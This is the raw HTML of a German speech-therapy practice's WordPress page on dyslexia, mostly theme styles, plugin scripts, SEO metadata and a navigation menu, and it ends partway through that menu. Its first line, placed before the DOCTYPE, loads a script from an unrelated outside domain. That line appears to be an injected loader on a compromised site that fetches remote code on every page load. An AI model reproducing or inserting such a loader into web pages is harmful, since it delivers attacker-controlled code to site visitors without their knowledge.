

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stammingerlogopaedie.de/service/dyslexie/
body_size: 11562
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
		        <meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dyslexie - Stamminger Logop&auml;die</title>
	<link rel="canonical" href="https://stammingerlogopaedie.de/service/dyslexie/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dyslexie - Stamminger Logop&auml;die" />
	<meta property="og:url" content="https://stammingerlogopaedie.de/service/dyslexie/" />
	<meta property="og:site_name" content="Stamminger Logop&auml;die" />
	<meta property="article:modified_time" content="2017-06-02T12:35:20+00:00" />
	<meta property="og:image" content="https://stammingerlogopaedie.de/wp-content/uploads/2017/03/therapie1.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="486" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stammingerlogopaedie.de/service/dyslexie/","url":"https://stammingerlogopaedie.de/service/dyslexie/","name":"Dyslexie - Stamminger Logop&auml;die","isPartOf":{"@id":"https://stammingerlogopaedie.de/#website"},"primaryImageOfPage":{"@id":"https://stammingerlogopaedie.de/service/dyslexie/#primaryimage"},"image":{"@id":"https://stammingerlogopaedie.de/service/dyslexie/#primaryimage"},"thumbnailUrl":"https://stammingerlogopaedie.de/wp-content/uploads/2017/03/therapie1.jpg","datePublished":"2017-03-20T07:34:44+00:00","dateModified":"2017-06-02T12:35:20+00:00","breadcrumb":{"@id":"https://stammingerlogopaedie.de/service/dyslexie/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://stammingerlogopaedie.de/service/dyslexie/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://stammingerlogopaedie.de/service/dyslexie/#primaryimage","url":"https://stammingerlogopaedie.de/wp-content/uploads/2017/03/therapie1.jpg","contentUrl":"https://stammingerlogopaedie.de/wp-content/uploads/2017/03/therapie1.jpg","width":720,"height":486},{"@type":"BreadcrumbList","@id":"https://stammingerlogopaedie.de/service/dyslexie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stammingerlogopaedie.de/"},{"@type":"ListItem","position":2,"name":"Dyslexie"}]},{"@type":"WebSite","@id":"https://stammingerlogopaedie.de/#website","url":"https://stammingerlogopaedie.de/","name":"Stamminger Logop&auml;die","description":"Stamminger Logop&auml;die","publisher":{"@id":"https://stammingerlogopaedie.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stammingerlogopaedie.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://stammingerlogopaedie.de/#organization","name":"Stamminger Logopaedie","url":"https://stammingerlogopaedie.de/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://stammingerlogopaedie.de/#/schema/logo/image/","url":"https://stammingerlogopaedie.de/wp-content/uploads/2017/09/logo_dark.png","contentUrl":"https://stammingerlogopaedie.de/wp-content/uploads/2017/09/logo_dark.png","width":175,"height":48,"caption":"Stamminger Logopaedie"},"image":{"@id":"https://stammingerlogopaedie.de/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Stamminger Logop&auml;die &raquo; feed" href="https://stammingerlogopaedie.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stamminger Logop&auml;die &raquo; reacties feed" href="https://stammingerlogopaedie.de/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Opmerking: MonsterInsights is momenteel niet geconfigureerd op deze site. De site eigenaar moet authenticeren met Google Analytics in de MonsterInsights instellingen scherm. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/stammingerlogopaedie.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//stammingerlogopaedie.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//stammingerlogopaedie.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stammingerlogopaedie.de/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='sbtt-style-css' href='//stammingerlogopaedie.de/wp-content/plugins/simple-back-to-top//css/sbtt-front.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='finsult-custom-style-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/custom_style.css?ver=6.7.2' type='text/css' media='all' />
<style id='finsult-custom-style-inline-css' type='text/css'>
.sub-header{background:url(https://stammingerlogopaedie.de/wp-content/themes/stamminger/images/breadcrumb.jpg) no-repeat center center}#footer{background:url(https://stammingerlogopaedie.de/wp-content/themes/stamminger/images/footer-bg-1.png) no-repeat center center}.footer-inner{background:url(https://stammingerlogopaedie.de/wp-content/themes/stamminger/images/footer-bg-2.png) no-repeat center center}
</style>
<link rel='stylesheet' id='finsult-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/bootstrap.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/bootstrap-theme.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//stammingerlogopaedie.de/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/animate.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup.css-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/magnific-popup.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/owl.carousel.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/owl.theme.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line_icons-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/simple-line-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='finsult-style-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/main.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='finsult-responsive-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/responsive.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/finsult_custom_post/js/Chart.bundle.js?ver=6.7.2" id="Chart.bundle-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/finsult_custom_post/js/finsult_cp.js?ver=6.7.2" id="finsult-chart-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/finsult_custom_post/js/bootstrap-notify.min.js?ver=6.7.2" id="bootstrap-notify.min-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/vc_addons_finsult/js/finsult-chart.js?ver=6.7.2" id="finsult-addons-chart-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyC87gjXWLqrHuLKR0CTV5jNLdP4pEHMhmg&amp;ver=6.7.2" id="fin-google-map-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/vc_addons_finsult/js/gmap3.min.js?ver=6.7.2" id="g-map-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1" id="tp-tools-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1" id="revmin-js"></script>
<script type="text/javascript" id="sbtt-scripts-js-extra">
/* <![CDATA[ */
var sbttback = {"sbttimg":"https:\/\/stammingerlogopaedie.de\/wp-content\/uploads\/2017\/11\/backtop.png"};
/* ]]> */
</script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/simple-back-to-top//js/sbtt.js?ver=6.7.2" id="sbtt-scripts-js"></script>
<link rel="https://api.w.org/" href="https://stammingerlogopaedie.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stammingerlogopaedie.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://stammingerlogopaedie.de/?p=71' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stammingerlogopaedie.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstammingerlogopaedie.de%2Fservice%2Fdyslexie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stammingerlogopaedie.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstammingerlogopaedie.de%2Fservice%2Fdyslexie%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://stammingerlogopaedie.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stammingerlogopaedie.de/wp-content/uploads/2017/09/cropped-favicon_stamminger-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stammingerlogopaedie.de/wp-content/uploads/2017/09/cropped-favicon_stamminger-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stammingerlogopaedie.de/wp-content/uploads/2017/09/cropped-favicon_stamminger-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stammingerlogopaedie.de/wp-content/uploads/2017/09/cropped-favicon_stamminger-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.scnb-text font {
	color: #000 !important;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<!-- Start cookieyes banner -->
	    <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/49609059aff3f1fdefceced7/script.js"></script>
	    <!-- End cookieyes banner --> 
    </head>
    <body class="service-template-default single single-service postid-71 wp-custom-logo header wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
				<div class="container">
			<div class="topbar-section">
				<div class="row">
					<div class="col-md-8 col-xs-8">
						<div class="topbar-left">
							<div class="topbar-left-icon">
								<span class="icon-location-pin"></span>
							</div>
							<p>
								Marktstraße 26, 41334 Nettetal-Lobberich							</p>
						</div>
					</div>
					<div class="col-md-4 col-xs-4">
						<div class="topbar-right">
							<!--Language DropDown Info-->
						</div>
					</div>
				</div>
			</div>
		</div>
			<header>
			<div class="container">
				<div class="logo-area">
					<div class="row">
						<div class="col-xs-4">
							<div class="logo-left-content">
								<a  href="https://stammingerlogopaedie.de/"><img class="img-responsive" src="https://stammingerlogopaedie.de/wp-content/uploads/2017/09/logo_dark-1.png" alt="http://stammingerlogopaedie.de/wp-content/uploads/2017/09/logo_dark-1.png"></a>							</div>
						</div>
								<div class="col-xs-8">
			<div class="logo-right-content">
				<ul>
					<li><span class="icon-call-out"></span><div class="contact-info"><h5>Telefonnummer</h5><h6>02153 / 8398</h6></div></li><li><span class="icon-envelope-open"></span><div class="contact-info"><h5>E-Mail-Adresse</h5><h6><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b3daddd5dcf3c0c7d2dededaddd4d6c1dfdcd4dcc3d2d6d7dad69dd7d6">[email&#160;protected]</a></h6></div></li>				</ul>
			</div>
		</div>
						</div>
				</div>
			</div>
			<div class="navbar-default">
				<!-- NAVIGATION -->
				<nav class="navbar navbar-home">
					<div class="container">
						<div class="navbar-inner">
							<div class="navbar-header">
								<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#my-navbar-collapse">
									<span class="sr-only"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
								<!-- TEMPLATE LOGO -->
								<div class="navbar-brand">
									<img src="/wp-content/themes/stamminger/images/logo-mobile.png"/>
								</div>
							</div>
							<div class="collapse navbar-collapse pull-left" id="my-navbar-collapse">
								<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-467"><a title="Home" href="https://stammingerlogopaedie.de/">Home</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a title="Logopädie" href="https://stammingerlogopaedie.de/logopadie/">Logopädie</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-594 has-sub-menu"><a title="Team" href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" aria-expanded="false" aria-haspopup="true">Team</a>
<ul  class=" sub-menu">
	<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a title="Praxisinhaberin" href="https://stammingerlogopaedie.de/team/praxisinhaberin/">Praxisinhaberin</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a title="Philosophie" href="https://stammingerlogopaedie.de/team/philosophie/">Philosophie</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a title="Geschichte" href="https://stammingerlogopaedie.de/team/geschichte/">Geschichte</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a title="Anmeldung" href="https://stammingerlogopaedie.de/team/anmeldung/">Anmeldung</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a title="Terminvereinbarung" href="https://stammingerlogopaedie.de/team/terminvereinbarung/">Terminvereinbarung</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a title="Terminabsagen" href="https://stammingerlogopaedie.de/team/terminabsagen/">Terminabsagen</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a title="Behandlungskosten" href="https://stammingerlogopaedie.de/team/behandlungskosten/">Behandlungskosten</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a title="Behandlungsunterbrechung" href="https://stammingerlogopaedie.de/team/behandlungsunterbrechung/">Behandlungsunterbrechung</a></li>
</ul>
</li>
<li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-583 has-sub-menu"><a title="Behandlung" href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" aria-expanded="false" aria-haspopup="true">Behandlung</a>
<ul  class=" sub-menu">
	<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a title="Diagnostik" href="https://stammingerlogopaedie.de/diagnostik/">Diagnostik</a></li>
